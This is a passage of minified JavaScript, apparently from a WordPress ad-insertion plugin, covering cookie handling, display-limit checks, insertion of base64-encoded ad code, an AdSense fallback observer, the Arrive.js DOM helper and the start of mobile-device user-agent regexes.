new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
